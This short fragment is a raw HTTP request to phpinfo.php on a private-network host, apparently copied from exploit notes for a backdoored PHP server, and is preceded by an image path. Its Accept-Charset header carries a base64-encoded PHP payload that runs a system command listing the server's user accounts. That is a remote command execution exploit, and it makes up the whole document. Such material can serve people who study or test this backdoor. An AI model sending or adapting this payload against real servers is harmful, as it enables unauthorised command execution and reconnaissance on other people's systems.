 GET /phpinfo.php HTTP/1.1
Host: 192.168.43.146
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==
Connection: close
Upgrade-Insecure-Requests: 1